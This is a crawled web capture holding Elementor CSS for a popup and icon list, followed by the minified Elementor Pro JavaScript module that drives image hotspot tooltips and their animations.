.elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-8116{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8116 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8116 .dialog-close-button{display:flex;}#elementor-popup-modal-8116 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8116 .elementor-element.elementor-element-3b73f78{width:65%;}.elementor-8116 .elementor-element.elementor-element-5d47943 .elementor-heading-title{font-size:15px;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8116 .elementor-element.elementor-element-1db3ca4{width:35%;}.elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button{line-height:1.3em;padding:10px 5px 10px 5px;}.elementor-8116 .elementor-element.elementor-element-4d6db37{width:65%;}.elementor-8116 .elementor-element.elementor-element-d772c5d .elementor-heading-title{font-size:20px;}.elementor-8116 .elementor-element.elementor-element-4666a89{width:35%;}.elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button{line-height:1.3em;padding:10px 5px 10px 5px;}.elementor-8116 .elementor-element.elementor-element-50984be{width:65%;}.elementor-8116 .elementor-element.elementor-element-c9605ef .elementor-heading-title{font-size:20px;}.elementor-8116 .elementor-element.elementor-element-b936c03{width:35%;}.elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button{line-height:1.3em;padding:10px 5px 10px 5px;}}@media(min-width:768px){.elementor-8116 .elementor-element.elementor-element-72772e0{width:20%;}.elementor-8116 .elementor-element.elementor-element-3b73f78{width:55.038%;}.elementor-8116 .elementor-element.elementor-element-1db3ca4{width:24.626%;}.elementor-8116 .elementor-element.elementor-element-9f1bdb7{width:20%;}.elementor-8116 .elementor-element.elementor-element-4d6db37{width:55.038%;}.elementor-8116 .elementor-element.elementor-element-4666a89{width:24.626%;}.elementor-8116 .elementor-element.elementor-element-ed2a247{width:20%;}.elementor-8116 .elementor-element.elementor-element-50984be{width:55.038%;}.elementor-8116 .elementor-element.elementor-element-b936c03{width:24.626%;}}/* Start custom CSS for icon-list, class: .elementor-element-edc5f60 */span.elementor-icon-list-text.elementor-inline-editing {
    margin-top: 10px;
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-25231f5 */span.elementor-icon-list-text.elementor-inline-editing {
    margin-top: 10px;
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6b5b1e6 */span.elementor-icon-list-text.elementor-inline-editing {
    margin-top: 10px;
    font-size: 15px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/hotspot.fa04300164c35a866a51.bundle.min.js
body_size: 608
content:
/*! elementor-pro - v3.25.0 - 03-11-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[292],{507:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;class Hotspot extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{hotspot:".e-hotspot",tooltip:".e-hotspot__tooltip"}}}getDefaultElements(){const t=this.getSettings("selectors");return{$hotspot:this.$element.find(t.hotspot),$hotspotsExcludesLinks:this.$element.find(t.hotspot).filter(":not(.e-hotspot--no-tooltip)"),$tooltip:this.$element.find(t.tooltip)}}bindEvents(){const t=this.getCurrentDeviceSetting("tooltip_trigger"),e="mouseenter"===t?"mouseleave mouseenter":t;"none"!==e&&this.elements.$hotspotsExcludesLinks.on(e,(t=>this.onHotspotTriggerEvent(t)))}onDeviceModeChange(){this.elements.$hotspotsExcludesLinks.off(),this.bindEvents()}onHotspotTriggerEvent(t){const e=jQuery(t.target),o=e.closest(".e-hotspot__button").length,s="mouseleave"===t.type&&(e.is(".e-hotspot--tooltip-position")||e.parents(".e-hotspot--tooltip-position").length),n="mobile"===elementorFrontend.getCurrentDeviceMode();if(!(e.closest(".e-hotspot--link").length&&n&&("mouseleave"===t.type||"mouseenter"===t.type))&&(o||s)){const e=jQuery(t.currentTarget);this.elements.$hotspot.not(e).removeClass("e-hotspot--active"),e.toggleClass("e-hotspot--active")}}editorAddSequencedAnimation(){this.elements.$hotspot.toggleClass("e-hotspot--sequenced","yes"===this.getElementSettings("hotspot_sequenced_animation"))}hotspotSequencedAnimation(){const t=this.getElementSettings();if("no"===t.hotspot_sequenced_animation)return;const e=elementorModules.utils.Scroll.scrollObserver({callback:o=>{o.isInViewport&&(e.unobserve(this.$element[0]),this.elements.$hotspot.each(((e,o)=>{if(0===e)return;const s=t.hotspot_sequenced_animation_duration,n=e*((s?s.size:1e3)/this.elements.$hotspot.length);o.style.animationDelay=n+"ms"})))}});e.observe(this.$element[0])}setTooltipPositionControl(){const t=this.getElementSettings();void 0!==t.tooltip_animation&&t.tooltip_animation.match(/^e-hotspot--(slide|fade)-direction/)&&(this.elements.$tooltip.removeClass("e-hotspot--tooltip-animation-from-left e-hotspot--tooltip-animation-from-top e-hotspot--tooltip-animation-from-right e-hotspot--tooltip-animation-from-bottom"),this.elements.$tooltip.addClass("e-hotspot--tooltip-animation-from-"+t.tooltip_position))}onInit(){super.onInit(...arguments),this.hotspotSequencedAnimation(),this.setTooltipPositionControl(),window.elementor&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange()))}onElementChange(t){t.startsWith("tooltip_position")&&this.setTooltipPositionControl(),t.startsWith("hotspot_sequenced_animation")&&this.editorAddSequencedAnimation()}}e.default=Hotspot}}]);